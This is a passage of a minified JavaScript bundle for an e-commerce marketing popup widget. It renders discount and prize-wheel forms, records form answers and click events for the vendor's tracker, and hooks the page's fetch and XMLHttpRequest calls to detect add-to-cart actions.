fe=G??Re,ee=yn(be[fe],"Discount"),ye=[];let Ce=0;if(ee.map(he=>{const{attribute:ae}=he,{defaultBehavior:{discountCode:De="",discountCodeContent:Te="",priceRule:yt}}=ae;let at=yt.code;n==="EC1"?at=at||Te:at=at||De,ye.find(Tt=>Tt.prizeName===De)||ye.push({prizeName:at,prizeType:1}),Ce=1}),C===vn.TURNTABLE){const he=yn(be[fe],"WheelDiscount"),ae=yn(be[fe],"WheelImage");if(!he.length&&!ae.length)return{prize:ye,receivePrizeType:Ce};Ce=1,he.length&&(I==null?void 0:I.prizeType)===1?ye.push({prizeName:I.prizeName,prizeType:I.prizeType}):ae.length&&(I==null?void 0:I.prizeType)===2&&ye.push({prizeName:I.prizeName,prizeType:I.prizeType})}return{prize:ye,receivePrizeType:Ce}}),Dt=Ne(G=>{const{needCheckoutUrl:fe,checkoutUrl:ee}=s||{},Ce=yn(be[G??Re],"Button"),he=[],ae=[],De=[];Ce==null||Ce.map(Tt=>{var Vt;const{attribute:Ge}=Tt,{defaultBehavior:{text:lt="",onClick:Lt="",url:Pt=""}}=Ge;he.push(lt),ae.push(Lt);const ze=((Vt=window.location)==null?void 0:Vt.origin)??"";let wt="";ze&&(wt=`${ze}/user/signUp?from=${zt("spForm-"+String(y))}`),Lt==="href"?Pt==="[[checkoutUrl]]"&&ee&&fe==1?De.push(ee):De.push(Pt):Lt==="register"?De.push(wt):De.push("")});const Te=he.join("&"),yt=ae.join("&"),at=De.join("&");return{buttonName:Te,buttonType:yt,buttonLink:at}}),Y=Ne(G=>{const fe=G??Re,ee=["Email","Phone","Input","Select","Birthday","Radio","Checkbox","Legal"],ye=Bs(be[fe]),Ce=[];return ye==null||ye.map(he=>{if(ee!=null&&ee.includes(he.type)){const{attribute:ae}=he,{fieldProperties:De,labelText:Te}=(ae==null?void 0:ae.defaultBehavior)??{};Ce.push({question:he.type==="Legal"?"Legal":Te,answer:"",property:he.type==="Phone"?"phone":he.type==="Legal"?"Legal":De}),he.type==="Phone"&&Ce.push({question:Te,answer:S,property:"areaCode"})}}),Ce}),re=Ne(G=>{const fe=Me(),{prizeRules:ee}=R(),{buttonName:ye,buttonType:Ce,buttonLink:he}=Dt(),ae=Y();m({id:y,code:G,chainUniqueStr:$,eventName:"click",component:"copyCode",formName:v,formPage:fe,buttonName:ye,buttonType:Ce,buttonLink:he,discountDetail:ee,questionDetail:ae},L)}),ne=Ne(async G=>{const{email:fe,phone:ee,code:ye}=G;if(ye&&N===Wn.REGISTER&&T>=1){const at=await Jr(y,void 0,T),Tt=x.find(Ge=>Ge.pageIndex===0);if(T&&Tt){const{stopPushLimit:Ge,stopPushUserBehavior:lt}=Tt;if(Ge===Lo.BEHAVIOR&&lt===On.DISCOUNT){Zn(y,{key:at,received:!0},void 0,0);return}}}if(!(P&&te==Lo.BEHAVIOR))return;const Ce=ho.includes(N)?T:void 0,{sp_forms:he,sp_form_key:ae,defaultInfo:De}=await Ao(y,void 0,Ce);let Te=!1,yt={};ye&&O===On.DISCOUNT?(Te=!0,yt={displayedTime:Date.now(),displayedNum:le+1,received:!0}):(fe||ee)&&O===On.SUBSCRIBE?(Te=!0,yt={displayedTime:Date.now(),displayedNum:le+1,subscribed:!0}):O===On.PARTICIPATED&&(Te=!0,yt={displayedTime:Date.now(),displayedNum:le+1,participated:!0}),Te&&(he[ae]={...De,...yt},Fn.set(Do.SP_FORMS,zt(JSON.stringify(he))))}),ce=Ne(async G=>{if(!D)return;const{email:fe,phone:ee}=G;!fe&&!ee||(fe&&await Zn(y,{participated:!0},fe),ee&&await Zn(y,{participated:!0},ee))}),pe=Ne(async G=>{var Ge,lt,Lt;if(G==="10001")return;if(C===vn.TURNTABLE&&Re===0&&((Ge=rt==null?void 0:rt.current)==null?void 0:Ge.start)instanceof Function)try{await((Lt=(lt=rt==null?void 0:rt.current)==null?void 0:lt.start)==null?void 0:Lt.call(lt))}catch{}if(Re===be.length-1){Ee(!1),f();return}const fe=be[Re];if(C===vn.TURNTABLE&&fe.stepType!==Kn.Step){Ee(!1),f();return}let ee=Re+1;if(C===vn.TURNTABLE&&be[ee].stepType==="success"){const ze=be.findIndex(Vt=>Vt.stepType===Kn.CustomSuccess),wt=be.findIndex(Vt=>Vt.stepType===Kn.Luckless);I!=null&&I.id&&!I.prizeType&&wt>=0?ee=wt:I!=null&&I.id&&I.prizeType===2&&ze>=0&&(ee=ze)}It(ee);const{code:ye,prizeRules:Ce}=R(ee),{prize:he,receivePrizeType:ae}=Xe(ee),De=Me(ee),{buttonName:Te,buttonType:yt,buttonLink:at}=Dt(ee),Tt=Y(ee);m({id:y,chainUniqueStr:$,code:ye,email:it,phone:jt,areaCode:Ot,formName:v,formPage:De,buttonName:Te,buttonType:yt,buttonLink:at,discountDetail:Ce,questionDetail:Tt,prize:he,receivePrizeType:ae,modalType:st,isFirstShow:0},L),(it||jt||ye)&&await ne({email:it,phone:jt,code:ye}),(it||jt)&&await ce({email:it,phone:`${Ot} ${jt}`})}),{messageOpen:de,messageType:ve,messageContent:Pe}=Oa({formId:y}),Ye=Ne(async()=>{var Ge;const G=Me(),{code:fe,prizeRules:ee}=R(),{buttonName:ye,buttonType:Ce,buttonLink:he}=Dt(),ae=Y();m({id:y,chainUniqueStr:$,code:fe,eventName:"click",component:"register",formName:v,formPage:G,buttonName:ye,buttonType:Ce,buttonLink:he,discountDetail:ee,questionDetail:ae},L);const{customerId:De,merchantId:Te,platform:yt}=await Qt(),at={plateForm:yt,userId:String(De),merchantId:String(Te),eventType:"registerForm",deviceId:u??"",eventId:String(y)};try{await lr(at)}catch{}if(Bt()){Pa();return}const Tt=((Ge=window.location)==null?void 0:Ge.origin)??"";Tt&&window.open(`${Tt}/user/signUp?from=${zt("spForm-"+String(y))}`,"_self")});ge(()=>{if(J){const{code:G,prizeRules:fe}=R(),{prize:ee,receivePrizeType:ye}=Xe(),{buttonName:Ce,buttonType:he,buttonLink:ae}=Dt(),De=Y(),Te={id:y,formName:v,formPage:Me(),buttonName:Ce,buttonType:he,buttonLink:ae,discountDetail:fe,questionDetail:De,prize:ee,receivePrizeType:ye,chainUniqueStr:$,modalType:st,isFirstShow:1};(N!==Wn.REGISTER||Re)&&(Te.code=G),m(Te,L),ne({code:G}),me.open&&me.openType===cn.BEFORE&&ft(!1),St!=null&&St.includes(or.NO_ACTION)&&setTimeout(()=>{qe(!0)},en||Yu)}},[J]);const oe=o===qt.PC,$e=vt(()=>Na(({material:G,form:fe,mainBgColor:ee})=>{var mt,Le;const{validates:ye}=fe,{textSingle:Ce,imgFlex:he,layout:ae,textSingleMobile:De,backgroundSingle:Te,backgroundSingleMobile:yt,imgFlexMobile:at,iconColor:Tt="#fff",iconSize:Ge="28px",btnStyle:lt=1,btnBgColor:Lt="#000",btnBgTransparency:Pt="0%",popupFillet:ze="0px",popupSize:wt=1,blocks:Vt,stepType:pn}=G,Ln=G,Cn=!oe,Yt=Cn?"vertical":ae,zn=Cn?at:he,Se=(Cn?De:Ce)||(Cn?yt:Te),_t=Zt(null),Ke=Aa(_t,"width"),_e={width:Ke?parseInt(Ke,10):null},ct=()=>{ye((Ie,ie)=>{if(!Ie){Ze(!0);const{email:Gt,areaCode:Rt,phone:on}=ie??{};Gt&&tn(Gt),on&&an(on),Rt&&Wt(Rt);const et=Object.keys(ie),Vo=Me(),{code:Kt,prizeRules:ko}=R(),{buttonName:ln,buttonType:Si,buttonLink:Ii}=Dt(),vo=Y();vo==null||vo.map(dt=>{var Dr;if(et!=null&&et.includes(dt.property)&&(dt.answer=((Dr=ie[dt.property])==null?void 0:Dr.toString())??""),dt.property==="Email"&&(et!=null&&et.includes("email"))&&(dt.answer=ie.email),dt.property==="birthday"){const Zo=ie.year&&ie.month&&ie.day;dt.answer=Zo?(ie.year?ie.year:"")+"-"+(ie.month?ie.month:"")+"-"+(ie.day?ie.day:""):""}if(et!=null&&et.includes(dt.property+"-year")||et!=null&&et.includes(dt.property+"-month")||et!=null&&et.includes(dt.property+"-day")){const Zo=ie[dt.property+"-year"]&&ie[dt.property+"-month"]&&ie[dt.property+"-day"];dt.answer=Zo?(ie[dt.property+"-year"]?ie[dt.property+"-year"]:"")+"-"+(ie[dt.property+"-month"]?ie[dt.property+"-month"]:"")+"-"+(ie[dt.property+"-day"]?ie[dt.property+"-day"]:""):""}}),p({...ie,formName:v,formPage:Vo,buttonName:ln,buttonType:Si,buttonLink:Ii,discountDetail:ko,questionDetail:vo},{id:y,code:Kt,contactPersonTag:L,chainUniqueStr:$},pe)}})},Tn=()=>{Ee(!1),f()},Ct=vt(()=>{let Ie={};return Vt==null||Vt.map(ie=>{ie==null||ie.map(Gt=>{if(["Wheel"].includes(Gt==null?void 0:Gt.type)){Ie=Gt;return}})}),Ie},[Vt]),fn=(Ct==null?void 0:Ct.type)==="Wheel",kn=Ie=>{const{type:ie,attribute:Gt}=Ie;if(ie==="Countdown"){const{timerZone:Rt="Asia/Shanghai",timerType:on,endTime:et,day:Vo,hour:Kt,minute:ko}=(Gt==null?void 0:Gt.defaultBehavior)??{},ln=bn(Number(z)).tz(Vn(Rt));return on===Hr.FixDate?et-ln.valueOf():bn(Number(V)).tz(Vn(Rt)).add(Vo,"days").add(Kt,"hours").add(ko,"minutes").valueOf()-ln.valueOf()}return 0},xt=fn&&((Le=(mt=Ct==null?void 0:Ct.attribute)==null?void 0:mt.defaultStyle)==null?void 0:Le.turntableLayout)==="levitate";return r("div",{style:ee,className:Pn(["displayContentMain",oe?"":["mobileView"]]),children:r("div",{className:Pn(["displayLayout",`${Yt}`,`${zn}`]),children:[xs(o,G,Se).map((Ie,ie)=>{var nl;const Gt={display:_s({value:G,device:o,index:ie})?"none":void 0,width:Se?"100%":void 0},Rt=Ua({device:o,formType:K,layout:Yt,layoutMobile:Yt}),on=Ie==null?void 0:Ie.every(kt=>kt.type!=="SingleImg"&&kt.type!=="Wheel"),et=(Ie==null?void 0:Ie.length)&&on,Vo=Ie==null?void 0:Ie.some(kt=>kt.type==="SingleImg"||kt.type==="Wheel"),Kt=Ie.find(kt=>kt.type==="Wheel"),ko=Ie.find(kt=>kt.type==="SingleImg"),{turntableLayout:ln="standard",backgroundAlpha:Si="0",backgroundColor:Ii}=((nl=Kt==null?void 0:Kt.attribute)==null?void 0:nl.defaultStyle)??{},vo=Vo?{borderRadius:ql(Yt,ie,ze),overflow:Kt&&ln!="halfScreen"?"unset":"hidden",...Kt&&ln=="halfScreen"&&{transform:"translateZ(3px)"}}:{};let dt={};Kt&&(ln==="levitate"&&(oe?ae==="horizontal"&&(dt={width:"200%",left:he==="end"?"0":"-100%"}):dt={}),ln==="halfScreen"&&(oe?(ae==="horizontal"&&(dt={width:Xt(wt)*.4*2+"px",left:-Xt(wt)*.4+"px"}),ae==="vertical"&&(dt={transform:"rotate(-90deg)",transition:"none",bottom:"-100%",position:"absolute"})):dt={transform:"rotate(-90deg)",transition:"none",bottom:"-100%",position:"absolute"}));const Dr=()=>oe?he==="start"?"flex-end":"flex-start":at==="start"?"flex-end":"flex-start",Zo=()=>{let kt={};return ko?(kt=Rt({pcH:{height:`${Ln[eo.pcImgTextColumnHeight]??Zu()}px`,justifyContent:"stretch"},pcW:{flex:`0 0 ${Ln[eo.pcImgTextColumnWidth]??Ra(wt)}px`},mobile:{minHeight:`${Ln[eo.mobileImgTextColumnHeight]??za()}px`,justifyContent:"stretch",flex:`0 0 ${Ln[eo.mobileImgTextColumnHeight]??za()}px`},else:(()=>oe&&Yt==="vertical"&&K===po.TIP?{height:"242px"}:!oe&&Yt==="vertical"&&K===po.TIP?{height:"125px"}:{})()}),kt):{}},gp=()=>{if(ko)return Rt({pcH:{height:"100%"},pcW:{},mobile:{height:"100%"},else:{height:"100%"}})};return r("div",{ref:_t,id:et?y+"SmartPushSelectWrapper":void 0,className:Pn(["displayContent",Ie!=null&&Ie.length?"":"empty",Ie.some(kt=>fo.includes(kt.type))?"singleContent":"",Ie.some(kt=>gs.includes(kt.type))?"wheelSingleContent":"",Kt&&ln==="halfScreen"?"wheelUnusual":"",Kt&&ln==="levitate"?"wheelLevitate":""]),style:{...Gt,...vo,...Kt&&ae==="horizontal"&&oe?{minHeight:Xt(wt)/2+20+"px"}:{},...Kt&&ln==="halfScreen"&&(ae==="vertical"||!oe)&&(_e!=null&&_e.width)?{minHeight:(_e==null?void 0:_e.width)/2+"px"}:{},...Kt&&ln==="levitate"?{backgroundColor:Hn(Ii,Si)}:{},...Kt&&ln==="levitate"&&(ae==="vertical"||!oe)&&(_e!=null&&_e.width)?{height:(_e==null?void 0:_e.width)/2+"px",minHeight:"unset",justifyContent:Dr()}:{},...Zo()},children:Ie==null?void 0:Ie.map((kt,bp)=>{if(kt.type==="WheelDiscount"&&!((I==null?void 0:I.prizeType)===1&&(I!=null&&I.discountCode))||kt.type==="WheelImage"&&!((I==null?void 0:I.prizeType)===2&&(I!=null&&I.promotionImg)))return null;const yp=vt(()=>r(je,{fallback:"BlockCom",children:r(Sa,{uiScale:.5,runTrackerReport:Ft,layout:Yt,popupSize:wt,formId:y,popupData:s,data:kt,countryList:d,areaCodeList:c,clientRef:rt,formInstance:fe,platform:n,purview:"client",handleClick:un,handleCopy:re,areaCode:S,language:t,countdownTimeStamp:kn(kt),onFinish:ct,onClose:Tn,deviceInEditor:o,toRegister:Ye,onWatch:w,materialId:kt.id},kt.id)}),[kt.id,y,d,c,n,fe,un,S,t]);return r("div",{style:{...dt,...gp()},className:"blockBox",children:yp},bp)})},ie)}),r("div",{className:Pn(["displayClose",window.shopperApp?"appShopperClose":""]),onClick:Ht,style:{...xt&&ae==="horizontal"&&oe&&he==="end"?{right:10+-Xt(wt)/4+"px"}:{},...xt&&ae==="vertical"&&oe&&he==="start"?{top:10+-Xt(wt)/2+"px"}:{},...xt&&!oe&&!Bt()&&at==="start"?{top:-(window.innerWidth*.75/2-10)}:{},...xt&&Bt()&&at==="end"&&_e.width?{bottom:-(90+(_e==null?void 0:_e.width)/2)}:{}},children:r(Kr,{iconSize:Ge,iconColor:Tt,btnStyle:lt,btnBgColor:Lt,btnBgTransparency:Pt})})]})})}),[Re,d,c]);return r("div",{id:y,children:[J&&r("div",{className:"SPForm",style:{display:J?"block":"none"},children:[Mt===mn.FLY&&r(Ae,{children:be.map((G,fe)=>{var fn,kn;const{imgFlexMobile:ee,imgFlex:ye,backgroundColor:Ce,popupFillet:he="0px",popupSize:ae=1,shadowColor:De="#000",shadowTransparency:Te="100%",backgroundSingle:yt,backgroundSingleMobile:at,popupBgOpacity:Tt="100%",backgroundColorOpacity:Ge="0%",blocks:lt,layout:Lt,layoutMobile:Pt,backgroundImage:ze,imageFill:wt="cover",backgroundImageSwitch:Vt=!1,backgroundColorMode:pn,backgroundColorOpacityMode:Ln}=G,Yt=!oe?at:yt,zn=oe?Lt==="background-content":Pt==="background-content",Oe=()=>{var mt;let xt={};return lt==null||lt.map(Le=>{Le==null||Le.map(Ie=>{if(["SingleImg"].includes(Ie==null?void 0:Ie.type)){xt=Ie;return}})}),(mt=xt==null?void 0:xt.attribute)==null?void 0:mt.defaultBehavior},ke=vt(()=>{let xt={};return lt==null||lt.map(mt=>{mt==null||mt.map(Le=>{if(["Wheel"].includes(Le==null?void 0:Le.type)){xt=Le;return}})}),xt},[lt]),Se=(ke==null?void 0:ke.type)==="Wheel",_t=()=>{var xt,mt;if(Yt)return{display:"block",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:"transparent",backgroundImage:`url('${(xt=Oe())==null?void 0:xt.src}')`,backgroundSize:((mt=Oe())==null?void 0:mt.fill)??"cover"};if(Se&&ze&&Vt)return{display:"block",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:"transparent",backgroundImage:`url('${ze}')`,backgroundSize:wt??"cover"}},Ke=()=>{if(Yt||Se)return{background:zn?pn:Ce,borderRadius:he}},_e=Mt===mn.FLY?{maxHeight:"100%",overflow:"auto"}:{},ct=Se&&((kn=(fn=ke==null?void 0:ke.attribute)==null?void 0:fn.defaultStyle)==null?void 0:kn.turntableLayout)==="levitate",Tn=()=>ct&&Lt==="horizontal"?Xt(ae)/4*3:Xt(ae),Ct=()=>{if(ct){if(Lt==="vertical"&&oe&&ye==="start")return{paddingTop:`${Xt(ae)/2}px`};if(Lt==="horizontal"&&oe&&ye==="end")return{paddingRight:`${Xt(ae)/4}px`};if(Lt==="horizontal"&&oe&&ye==="start")return{paddingLeft:`${Xt(ae)/4}px`};if(!oe&&ee==="start")return{paddingTop:"37.5%"};if(!oe&&ee==="end")return{paddingBottom:"37.5%"}}return{}};return Re===fe&&r("div",{style:{position:"fixed",zIndex:9999,width:oe?"unset":"100%",maxHeight:"100%",...Yl(xi(xe),ir[o]),...Ct()},children:r(go,{animationIn:Mt===mn.FLY?Wa(xe,se):"fadeIn",isVisible:!0,animationInDuration:nt(we),style:{margin:Gl(xi(xe),ir[o]),backgroundColor:Se?"transparent":Ce,width:oe?Tn():"75%",borderRadius:he,boxShadow:`0px 0px 16px 0px ${Hn(De,Te)})`,..._t(),..._e,overflow:ct?"unset":"hidden"},children:[r($e,{mainBgColor:Ke(),material:G}),r(Fo,{open:de,type:ve,content:Pe,style:{position:"absolute"}})]})})})}),Mt!==mn.FLY&&r("div",{className:"SPFormModalMask",style:{backgroundColor:Mt===mn.FLY?"rgba(0, 0, 0, 0)":`rgba(0, 0, 0, ${(100-parseInt(Z))/100})`},children:r("div",{className:"SPFormModal",onClick:At,style:{padding:`${ir[o]}px 0`},children:be.map((G,fe)=>{var Ie,ie,Gt;const{imgFlex:ee,imgFlexMobile:ye,backgroundColor:Ce,popupFillet:he="0px",popupSize:ae=1,shadowColor:De="#000",shadowTransparency:Te="100%",popupBgOpacity:yt="100%",backgroundColorOpacity:at="0%",layoutMobile:Tt,blocks:Ge,backgroundSingle:lt,backgroundSingleMobile:Lt,layout:Pt,backgroundImage:ze,imageFill:wt="cover",backgroundImageSwitch:Vt=!1,backgroundColorMode:pn,backgroundColorOpacityMode:Ln}=G,Yt=!oe?Lt:lt,zn=oe?Pt==="background-content":Tt==="background-content",Oe=Ua({device:o,formType:K,layout:Pt,layoutMobile:Tt}),Se=(()=>{let Rt={};return Ge==null||Ge.map(on=>{on==null||on.map(et=>{if(["SingleImg"].includes(et==null?void 0:et.type)){Rt=et;return}})}),Rt})(),_t=(Se==null?void 0:Se.type)==="SingleImg",Ke=(Ie=Se==null?void 0:Se.attribute)==null?void 0:Ie.defaultBehavior,_e=vt(()=>{let Rt={};return Ge==null||Ge.map(on=>{on==null||on.map(et=>{if(["Wheel"].includes(et==null?void 0:et.type)){Rt=et;return}})}),Rt},[Ge]),ct=(_e==null?void 0:_e.type)==="Wheel",Tn=()=>{if(Yt)return{display:"block",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:"transparent",backgroundImage:`url('${Ke==null?void 0:Ke.src}')`,backgroundSize:(Ke==null?void 0:Ke.fill)??"cover"};if(ct&&ze&&Vt)return{display:"block",backgroundRepeat:"no-repeat",backgroundPosition:"center",backgroundColor:"transparent",backgroundImage:`url('${ze}')`,backgroundSize:wt??"cover"}},Ct=()=>{if(Yt||ct)return{background:zn?pn:Ce,borderRadius:he}},fn=Mt===mn.FLY?{maxHeight:"100%",overflow:"auto"}:{},kn=ct&&((Gt=(ie=_e==null?void 0:_e.attribute)==null?void 0:ie.defaultStyle)==null?void 0:Gt.turntableLayout)==="levitate",xt=()=>kn&&Pt==="horizontal"?Xt(ae)/4*3:Xt(ae),mt=()=>{if(K==1&&_t){const Rt=Hu({popupSize:ae,device:o,block:G});return Oe({pcW:Rt,pcH:oe?xt():"75%",mobile:oe?xt():"75%",else:xt()})}else return xt()};return Re===fe&&r("div",{style:{width:"100%",height:"100%",display:"flex",...(()=>{if(kn){if(Pt==="vertical"&&oe&&ee==="start")return{paddingTop:`${Xt(ae)/2}px`};if(Pt==="horizontal"&&oe&&ee==="end")return{paddingRight:`${Xt(ae)/4}px`};if(Pt==="horizontal"&&oe&&ee==="start")return{paddingLeft:`${Xt(ae)/4}px`};if(!oe&&ye==="start")return{paddingTop:"37.5%"};if(!oe&&ye==="end")return{paddingBottom:"37.5%"}}return{}})()},children:r(je,{fallback:"Animated",children:r(go,{innerRef:pt,animationIn:Mt===mn.FLY?Wa(xe,se):"fadeIn",isVisible:!0,animationInDuration:Mt===mn.FLY?nt(we):nt(Sn.FASK),style:{margin:ws(xi(xe),ir[o]),backgroundColor:ct?"transparent":Ce,width:oe?mt():"75%",borderRadius:he,boxShadow:`0px 0px 16px 0px ${Hn(De,Te)}`,...Tn(),...fn,overflow:kn||Bt()?"unset":"hidden"},children:r(je,{fallback:"CilentMaterials",children:[r($e,{mainBgColor:Ct(),material:G}),r(Fo,{open:de,type:ve,content:Pe,style:{position:"absolute"}})]})})})})})})})]}),Qe&&!H.includes(qt.APP)&&r(Tc,{onClose:nn,curr:i,editorValue:me,deviceInEditor:o,onVisible:Fe})]})};function Va(){const e={},t=location.search;return new URLSearchParams(t).forEach((o,i)=>{e[i]=o}),e}var Ci=(e=>(e[e.PageAll=1]="PageAll",e[e.PageHome=2]="PageHome",e[e.ProductList=3]="ProductList",e[e.ProductDetail=4]="ProductDetail",e[e.Cart=5]="Cart",e[e.ProductQuery=6]="ProductQuery",e[e.UserDetail=7]="UserDetail",e[e.Checkout=8]="Checkout",e[e.NotFound=9]="NotFound",e))(Ci||{});const Gu=e=>{const t=Va();return e.includes("home")?2:e.includes("product_list")||e.includes("category")?3:e.includes("product_detail")?4:e.includes("cart")?5:e.includes("product_list")&&(t!=null&&t.query)?6:e.includes("customer/profile")?7:e.includes("checkout")?8:e.includes("order_confirm")?11:(e.includes(""),10)},qu=e=>e==="Home"?2:e==="Products"||e==="AllCollections"?3:e==="ProductsDetail"?4:e==="Cart"?5:e==="ProductsSearch"?6:e==="Center"||e==="SignIn"||e==="SignUp"?7:e==="Checkout"?8:e.includes("Thankyou")?11:e==="404"?9:10,Ju=e=>e.includes("home")?2:e.includes("collection")?3:e.includes("product")?4:e.includes("cart")?5:e.includes("searchresults")?6:10,Sr=(e,t)=>{if(e===Be.EC1)return Gu(t);if(e===Be.EC2)return qu(t);if(e===Be.SF)return Ju(t)},{VITE_BASE_DOMAIN_NO:Qu}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},Za=()=>{let e=null;return window.JdpSdk&&(e=new window.JdpSdk.Tracker,e==null||e.setOptions({beforeSend:n=>(n.act="webmarketaction",n.project_id="spWebMarketAction",n),customDomain:Qu,queryParams:{_test:1}})),{report:n=>{window.JdpSdk&&(e==null||e.report({event_id:"",event_name:"",page:"",component:"",module:"",action_type:"",env:Gr,...n}))}}};var ki=(e=>(e[e.abandonCart=2]="abandonCart",e[e.app=1]="app",e))(ki||{});const Xu=(e=1)=>{switch(e){case 2:return"abandonCart";case 1:return"app";default:return"app"}},Co=()=>({abandonCart:2,app:1})[ks],Ir=(e,t)=>{const n=t?Xu(t):ks;return{abandonCart:`${e}_2`,app:String(e)}[n]},Ha=()=>{const e={},t=window.location.search;if(t&&t.length>1){const o=t.substring(1).split("&");for(let i=0;i<o.length;i++){if(!o[i])continue;const s=o[i].split("=");e[s[0]]=typeof s[1]>"u"?"":s[1]}}return e};var Ya=(e=>(e.add="ADD_CART",e.update="UP_CART",e))(Ya||{});function Ga(e,t,n,o){e.fetch=function(){const i=t.apply(this,arguments);return i.then(s=>{s!=null&&s.url.includes(n),(s==null?void 0:s.url)===n&&o()}),i}}function Ku(e){var t,n;(n=(t=window.Shopline)==null?void 0:t.Analytics)==null||n.subscribe("AddToCart",o=>{e(Ya.add)})}const Wo=new Map;function ep(e,t,n){return`${e}-${t}-${n}`}function tp(e){const t=Date.now();for(const[n,{timestamp:o}]of Wo.entries())t-o>e&&Wo.delete(n)}function np(e,t){!e||!t||window.addEventListener("ajaxReadyStateChange",function(n){var l,d,c,u,p,f,m,k;const{_method:o,_url:i,readyState:s}=(n==null?void 0:n.detail)??{},a=ep(o,i,e);if(s===4){if(Wo.has(a)){const{timestamp:w}=Wo.get(a);if(Date.now()-w<3e3)return}if(Wo.set(a,{timestamp:Date.now(),details:n.detail}),tp(5*60*1e3),((l=n==null?void 0:n.detail)==null?void 0:l.readyState)===4&&((d=n==null?void 0:n.detail)==null?void 0:d.status)===200)try{if(((c=n==null?void 0:n.detail)==null?void 0:c.responseType)===""||((u=n==null?void 0:n.detail)==null?void 0:u.responseType)==="text"){const w=JSON.parse(((p=n==null?void 0:n.detail)==null?void 0:p.responseText)||"{}");if(((f=n==null?void 0:n.detail)==null?void 0:f.responseURL)===e){t(w);return}(m=n==null?void 0:n.detail)!=null&&m.responseURL.includes(e)&&((k=n==null?void 0:n.detail)==null||k.responseURL,t(w))}}catch{}}})}(function(){if(typeof window.CustomEvent=="function")return!1;function e(t,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var o=document.createEvent("CustomEvent");return o.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),o}e.prototype=window.Event.prototype,window.CustomEvent=e})(),function(){function e(o){var i=new CustomEvent(o,{detail:this});window.dispatchEvent(i)}var t=window.XMLHttpRequest;function n(){var o=new t;return o.addEventListener("abort",function(){e.call(this,"ajaxAbort")},!1),o.addEventListener("error",function(){e.call(this,"ajaxError")},!1),o.addEventListener("load",function(){e.call(this,"ajaxLoad")},!1),o.addEventListener("loadstart",function(){e.call(this,"ajaxLoadStart")},!1),o.addEventListener("progress",function(){e.call(this,"ajaxProgress")},!1),o.addEventListener("timeout",function(){e.call(this,"ajaxTimeout")},!1),o.addEventListener("loadend",function(){e.call(this,"ajaxLoadEnd")},!1),o.addEventListener("readystatechange",function(){e.call(this,"ajaxReadyStateChange")},!1),o}window.XMLHttpRequest=n}();function op(e){e&&window.addEventListener("ajaxReadyStateChange",function(t){var n,o,i,s,a;if(((n=t==null?void 0:t.detail)==null?void 0:n.readyState)===4&&((o=t==null?void 0:t.detail)==null?void 0:o.status)===200&&(((i=t==null?void 0:t.detail)==null?void 0:i.responseType)===""||((s=t==null?void 0:t.detail)==null?void 0:s.responseType)==="text"))try{const l=JSON.parse(((a=t==null?void 0:t.detail)==null?void 0:a.responseText)||"{}");e(t.detail.responseURL,l)}catch{}})}const qa=async e=>{if(Bt())return;const{platform:t,merchantId:n}=await Qt();if(t===Be.EC1){let o=!0;op((i,s)=>{const a=i.includes(`/api/merchants/${n}/cart`),l=i.includes(`/api/merchants/${n}/cart/items`);if(a&&!l){if(!o)return;o=!1,setTimeout(()=>o=!0,1e3),e()}})}t===Be.EC2&&Ku(()=>e()),t===Be.SF&&(Ga(window,window.fetch,`${window.location.origin}/cart/add`,()=>{e()}),Ga(window,window.fetch,`${window.location.origin}/cart/add.js`,()=>{e()}),np(`${window.location.origin}/cart/add.js`,()=>{e()}))},rp=async()=>{var o,i,s;const{VITE_APP_ID:e}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},t=(i=(o=window==null?void 0:window.shopline)==null?void 0:o.appExtension)==null?void 0:i.init({appId:e||""}),n=await((s=t==null?void 0:t.utils)==null?void 0:s.getLoadedLanguage())??{};return(n==null?void 0:n.code)??"en"},ip=()=>{var t;return((t=window==null?void 0:window.Shopline)==null?void 0:t.storeLanguage)??"en"},sp=()=>{var t,n,o,i,s,a,l,d,c;if(Mo()){const{shopLang:u}=document==null?void 0:document.querySelector(".sp-shop-lang").dataset;return u}return((i=(o=(n=(t=window==null?void 0:window.ShopifyAnalytics)==null?void 0:t.lib)==null?void 0:n.trekkie)==null?void 0:o.defaultAttributes)==null?void 0:i.contentLanguage)??((c=(d=(l=(a=(s=window==null?void 0:window.ShopifyAnalytics)==null?void 0:s.lib)==null?void 0:a.config)==null?void 0:l.Trekkie)==null?void 0:d.defaultAttributes)==null?void 0:c.contentLanguage)??"en"},Ja=async()=>{var n;let e="";if(window.shopperApp)return{language:((n=window.shopperApp)==null?void 0:n.lang)??"en"};switch(mo()){case Be.EC1:e=await rp();break;case Be.EC2:e=ip();break;case Be.SF:e=sp();break}return{language:e}};bn.extend(La),bn.extend($a);const vi=e=>{switch(e){case En.LARGE:return An.LARGE;case En.MIDDLE:return An.MIDDLE;case En.SMALL:return An.SMALL;default:return An.MIDDLE}},ap=(e,t)=>{const n=t===1;switch(e){case tt.TL:return n?"fadeInDownBig":"fadeInLeftBig";case tt.TR:return n?"fadeInDownBig":"fadeInRightBig";case tt.BL:return n?"fadeInUpBig":"fadeInLeftBig";case tt.BR:return n?"fadeInUpBig":"fadeInRightBig";case tt.TM:return"fadeInDownBig";case tt.BM:return"fadeInUpBig";case tt.MR:return n?"fadeInDownBig":"fadeInRightBig";case tt.ML:return n?"fadeInDownBig":"fadeInLeftBig";default:return"FadeIn"}},Qa=({language:e="en",platform:t,deviceInEditor:n=qt.PC,data:o,currentId:i,currentPopup:s,countryList:a=[],areaCodeList:l=[],deviceId:d,handleFormCommit:c,switchPopup:u,trackerReport:p,forbidPupup:f,onWatch:m,handleRegisterSuccess:k,isFinishedPlaying:w})=>{var 